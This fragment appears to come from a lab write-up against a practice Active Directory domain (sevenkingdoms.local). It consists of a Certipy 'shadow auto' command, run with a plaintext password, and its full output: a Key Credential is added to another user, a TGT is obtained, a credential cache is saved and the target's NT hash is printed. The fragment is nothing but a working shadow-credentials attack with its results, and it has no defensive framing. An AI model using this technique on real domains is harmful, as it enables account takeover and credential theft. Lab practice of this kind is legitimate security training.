 └─$ certipy-ad shadow auto -username joffrey.baratheon@sevenkingdoms.local -p 1killerlion -account tyron.lannister
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'tyron.lannister'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '5a41d76c-e474-1532-398b-247e47e59b67'
[*] Adding Key Credential with device ID '5a41d76c-e474-1532-398b-247e47e59b67' to the Key Credentials for 'tyron.lannister'
[*] Successfully added Key Credential with device ID '5a41d76c-e474-1532-398b-247e47e59b67' to the Key Credentials for 'tyron.lannister'
[*] Authenticating as 'tyron.lannister' with the certificate
[*] Using principal: tyron.lannister@sevenkingdoms.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'tyron.lannister.ccache'
[*] Trying to retrieve NT hash for 'tyron.lannister'
[*] Restoring the old Key Credentials for 'tyron.lannister'
[*] Successfully restored the old Key Credentials for 'tyron.lannister'
[*] NT hash for 'tyron.lannister': b3b3717f7d51b37fb325f7e7d048e998